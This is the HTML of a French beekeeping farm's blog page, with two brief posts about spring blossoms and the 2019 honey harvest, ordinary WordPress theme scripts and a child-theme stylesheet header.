<a href="https://www.lesruchersdebaud.fr/tag/chien/" class="tag-cloud-link tag-link-64 tag-link-position-4" style="font-size: 8pt;" aria-label="chien (1 élément)">chien</a>
<a href="https://www.lesruchersdebaud.fr/tag/extraction/" class="tag-cloud-link tag-link-58 tag-link-position-5" style="font-size: 8pt;" aria-label="Extraction (1 élément)">Extraction</a>
<a href="https://www.lesruchersdebaud.fr/tag/grises-du-vercors/" class="tag-cloud-link tag-link-55 tag-link-position-6" style="font-size: 8pt;" aria-label="grises du vercors (1 élément)">grises du vercors</a>
<a href="https://www.lesruchersdebaud.fr/tag/legumes/" class="tag-cloud-link tag-link-61 tag-link-position-7" style="font-size: 8pt;" aria-label="légumes (1 élément)">légumes</a>
<a href="https://www.lesruchersdebaud.fr/tag/miel/" class="tag-cloud-link tag-link-56 tag-link-position-8" style="font-size: 8pt;" aria-label="Miel (1 élément)">Miel</a>
<a href="https://www.lesruchersdebaud.fr/tag/naissance/" class="tag-cloud-link tag-link-53 tag-link-position-9" style="font-size: 8pt;" aria-label="Naissance (1 élément)">Naissance</a>
<a href="https://www.lesruchersdebaud.fr/tag/poulettes/" class="tag-cloud-link tag-link-54 tag-link-position-10" style="font-size: 8pt;" aria-label="poulettes (1 élément)">poulettes</a>
<a href="https://www.lesruchersdebaud.fr/tag/printemps/" class="tag-cloud-link tag-link-66 tag-link-position-11" style="font-size: 8pt;" aria-label="printemps (1 élément)">printemps</a>
<a href="https://www.lesruchersdebaud.fr/tag/prunelliers/" class="tag-cloud-link tag-link-65 tag-link-position-12" style="font-size: 8pt;" aria-label="prunelliers (1 élément)">prunelliers</a>
<a href="https://www.lesruchersdebaud.fr/tag/recolte-2019/" class="tag-cloud-link tag-link-57 tag-link-position-13" style="font-size: 8pt;" aria-label="Récolte 2019 (1 élément)">Récolte 2019</a></div>
</div>	</aside>
</div>
	<div class="main-container">
				<ul class="blog-grid">

		<li>
<article id="post-2857" class="blog-post clear-fix ashe-dropcaps post-2857 post type-post status-publish format-standard has-post-thumbnail hentry category-apiculture tag-abeilles tag-printemps tag-prunelliers">

		<div class="post-media">
		<a href="https://www.lesruchersdebaud.fr/le-printemps-est-la-2/"></a><img width="1140" height="757" src="https://www.lesruchersdebaud.fr/wp-content/uploads/2020/03/P1020079-1-1140x757.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lesruchersdebaud.fr/wp-content/uploads/2020/03/P1020079-1-1140x757.jpg 1140w, https://www.lesruchersdebaud.fr/wp-content/uploads/2020/03/P1020079-1-300x199.jpg 300w, https://www.lesruchersdebaud.fr/wp-content/uploads/2020/03/P1020079-1-768x510.jpg 768w, https://www.lesruchersdebaud.fr/wp-content/uploads/2020/03/P1020079-1-1024x680.jpg 1024w, https://www.lesruchersdebaud.fr/wp-content/uploads/2020/03/P1020079-1-500x332.jpg 500w, https://www.lesruchersdebaud.fr/wp-content/uploads/2020/03/P1020079-1.jpg 2048w" sizes="(max-width: 1140px) 100vw, 1140px" />	</div>
	
	<header class="post-header">

 		<div class="post-categories"><a href="https://www.lesruchersdebaud.fr/category/apiculture/" rel="category tag">Apiculture</a> </div>
				<h2 class="post-title">
			<a href="https://www.lesruchersdebaud.fr/le-printemps-est-la-2/">Le printemps est là !</a>
		</h2>
		
				<div class="post-meta clear-fix">
						<span class="post-date">29 mars 2020</span>
			
			<span class="meta-sep">/</span>

					</div>
				
	</header>

	
	
	<div class="post-content">
		<p>Les prunelliers sont en fleurs et les abeilles en profitent ! Pas de confinement pour elles, pour notre plus grand bonheur !</p>	</div>

	
	<div class="read-more">
		<a href="https://www.lesruchersdebaud.fr/le-printemps-est-la-2/">Lire</a>
	</div>
	
		<footer class="post-footer">

				<span class="post-author">
			<a href="https://www.lesruchersdebaud.fr/author/elodieadmin/">
							</a>
			<a href="https://www.lesruchersdebaud.fr/author/elodieadmin/" title="Articles par Élodie" rel="author">Élodie</a>	
		</span>
		
			
	<div class="post-share">

				<a class="facebook-share" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.lesruchersdebaud.fr/le-printemps-est-la-2/">
			<i class="fab fa-facebook-f"></i>
		</a>
		
				<a class="twitter-share" target="_blank" href="https://twitter.com/intent/tweet?url=https://www.lesruchersdebaud.fr/le-printemps-est-la-2/">
			<i class="fab fa-twitter"></i>
		</a>
		
				<a class="pinterest-share" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.lesruchersdebaud.fr/le-printemps-est-la-2/&#038;media=https://www.lesruchersdebaud.fr/wp-content/uploads/2020/03/P1020079-1.jpg&#038;description=Le%20printemps%20est%20là%20!">
			<i class="fab fa-pinterest"></i>
		</a>
		
				<a class="whatsapp-share" target="_blank" href="https://api.whatsapp.com/send?text=*Le%20printemps%20est%20là%20!*nLes%20prunelliers%20sont%20en%20fleurs%20et%20les%20abeilles%20en%20profitent%20!%20Pas%20de%20confinement%20pour%20elles,%20pour%20notre%20plus%20grand%20bonheur%20!nhttps://www.lesruchersdebaud.fr/le-printemps-est-la-2/">
			<i class="fa-brands fa-square-whatsapp"></i>
		</a>										
		
		
		
		
	</div>
	
	</footer>
	
	<!-- Related Posts -->
	
</article></li><li>
<article id="post-740" class="blog-post clear-fix ashe-dropcaps post-740 post type-post status-publish format-standard has-post-thumbnail hentry category-apiculture tag-abeilles tag-extraction tag-miel tag-recolte-2019">

		<div class="post-media">
		<a href="https://www.lesruchersdebaud.fr/recolte2019/"></a><img width="1140" height="762" src="https://www.lesruchersdebaud.fr/wp-content/uploads/2019/05/alveoles-miel-operculé-1140x762.jpeg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lesruchersdebaud.fr/wp-content/uploads/2019/05/alveoles-miel-operculé-1140x762.jpeg 1140w, https://www.lesruchersdebaud.fr/wp-content/uploads/2019/05/alveoles-miel-operculé-300x201.jpeg 300w, https://www.lesruchersdebaud.fr/wp-content/uploads/2019/05/alveoles-miel-operculé-768x514.jpeg 768w, https://www.lesruchersdebaud.fr/wp-content/uploads/2019/05/alveoles-miel-operculé-1024x685.jpeg 1024w, https://www.lesruchersdebaud.fr/wp-content/uploads/2019/05/alveoles-miel-operculé-500x334.jpeg 500w, https://www.lesruchersdebaud.fr/wp-content/uploads/2019/05/alveoles-miel-operculé.jpeg 1280w" sizes="(max-width: 1140px) 100vw, 1140px" />	</div>
	
	<header class="post-header">

 		<div class="post-categories"><a href="https://www.lesruchersdebaud.fr/category/apiculture/" rel="category tag">Apiculture</a> </div>
				<h2 class="post-title">
			<a href="https://www.lesruchersdebaud.fr/recolte2019/">La récolte de miel a commencé</a>
		</h2>
		
				<div class="post-meta clear-fix">
						<span class="post-date">9 août 2019</span>
			
			<span class="meta-sep">/</span>

					</div>
				
	</header>

	
	
	<div class="post-content">
		<p>Louis a pu récolté de nombreuses hausses, bien remplies. Nous allons procéder à l’extraction du miel dans les semaines à venir. On vous tiendra au courant du résultat !</p>	</div>

	
	<div class="read-more">
		<a href="https://www.lesruchersdebaud.fr/recolte2019/">Lire</a>
	</div>
	
		<footer class="post-footer">

				<span class="post-author">
			<a href="https://www.lesruchersdebaud.fr/author/adminbaud/">
							</a>
			<a href="https://www.lesruchersdebaud.fr/author/adminbaud/" title="Articles par Élodie" rel="author">Élodie</a>	
		</span>
		
			
	<div class="post-share">

				<a class="facebook-share" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.lesruchersdebaud.fr/recolte2019/">
			<i class="fab fa-facebook-f"></i>
		</a>
		
				<a class="twitter-share" target="_blank" href="https://twitter.com/intent/tweet?url=https://www.lesruchersdebaud.fr/recolte2019/">
			<i class="fab fa-twitter"></i>
		</a>
		
				<a class="pinterest-share" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.lesruchersdebaud.fr/recolte2019/&#038;media=https://www.lesruchersdebaud.fr/wp-content/uploads/2019/05/alveoles-miel-operculé.jpeg&#038;description=La%20récolte%20de%20miel%20a%20commencé">
			<i class="fab fa-pinterest"></i>
		</a>
		
				<a class="whatsapp-share" target="_blank" href="https://api.whatsapp.com/send?text=*La%20récolte%20de%20miel%20a%20commencé*nLouis%20a%20pu%20récolté%20de%20nombreuses%20hausses,%20bien%20remplies.%20Nous%20allons%20procéder%20à%20l’extraction%20du%20miel%20dans%20les%20semaines%20à%20venir.%20On%20vous%20tiendra%20au%20courant%20du%20résultat%20!nhttps://www.lesruchersdebaud.fr/recolte2019/">
			<i class="fa-brands fa-square-whatsapp"></i>
		</a>										
		
		
		
		
	</div>
	
	</footer>
	
	<!-- Related Posts -->
	
</article></li>
		</ul>

		
	</div><!-- .main-container -->

	
</div>

		</div><!-- .page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
			
			<!-- Scroll Top Button -->
						<span class="scrolltop icon-angle-up"></span>
			
			<!-- Instagram Widget -->
			
			<div class="page-footer-inner boxed-wrapper">

			<!-- Footer Widgets -->
			
<div class="footer-widgets clear-fix">
	<div id="categories-4" class="ashe-widget widget_categories"><div class="widget-title"><h2>News</h2></div>
			<ul>
					<li class="cat-item cat-item-69 current-cat"><a aria-current="page" href="https://www.lesruchersdebaud.fr/category/apiculture/">Apiculture</a> (2)
</li>
	<li class="cat-item cat-item-68"><a href="https://www.lesruchersdebaud.fr/category/nouvelles-ferme/cultures/">Cultures</a> (5)
</li>
	<li class="cat-item cat-item-76"><a href="https://www.lesruchersdebaud.fr/category/gourmandises/">Gourmandises</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.lesruchersdebaud.fr/category/non-classe/">Non classé</a> (2)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.lesruchersdebaud.fr/category/nouvelles-ferme/">Nouvelles de la ferme</a> (8)
</li>
			</ul>

			</div><div id="meks_instagram-3" class="ashe-widget widget_meks_instagram"><div class="widget-title"><h2>Instagram</h2></div>Instagram has returned empty data. Please authorize your Instagram account in the <a href="https://www.lesruchersdebaud.fr/wp-admin/options-general.php?page=meks-instagram"> plugin settings </a>.</div><div id="woocommerce_product_categories-11" class="ashe-widget woocommerce widget_product_categories"><div class="widget-title"><h2>Boutique</h2></div><ul class="product-categories"><li class="cat-item cat-item-44"><a href="https://www.lesruchersdebaud.fr/categorie-produit/confitures/">Confitures</a></li>
<li class="cat-item cat-item-70"><a href="https://www.lesruchersdebaud.fr/categorie-produit/gourmandises-au-miel/">Gourmandises au miel</a></li>
<li class="cat-item cat-item-41"><a href="https://www.lesruchersdebaud.fr/categorie-produit/miel/">Miel</a></li>
</ul></div></div>
			<div class="footer-copyright">
								
				<div class="copyright-info"><a href="http://ovmpbjo.cluster028.hosting.ovh.net/cgv">CGV</a> - <a href="http://ovmpbjo.cluster028.hosting.ovh.net/mentions-legales-credits">Mentions légales, crédits</a> | Les Ruchers de Baud - 2026 &copy; <a href="https://www.sartre.fr">Sartre.fr</a></div>	
				
				
		<div class="footer-socials">

			
			<a href="https://www.instagram.com/lesruchersdebaud/" target="_blank" aria-label="instagram">
					<i class="fab fa-instagram"></i>			</a>
			
			
			
			
			
			
			
			
		</div>

				</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://www.lesruchersdebaud.fr/wp-content/themes/ashe-pro-premium/assets/js/custom-plugins.js?ver=3.5.9.6" id="ashe-plugins-js"></script>
<script type="text/javascript" src="http://www.lesruchersdebaud.fr/wp-content/themes/ashe-pro-premium/assets/js/custom-scripts.js?ver=3.5.9.8" id="ashe-custom-scripts-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.lesruchersdebaud.fr/wp-content/themes/ashe-pro-premium-child/style.css?ver=3.5.9
body_size: 309
content:
/*
 Theme Name:   Ashe Pro Child Theme
 Theme URI:    https://wp-royal.com/themes/item-ashe-pro/
 Description:  Ashe Pro Child Theme
 Author:       Sylvain Sartre
 Author URI:   https://www.sartre.fr
 Template:     ashe-pro-premium
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  ashe-pro-premium-child
*/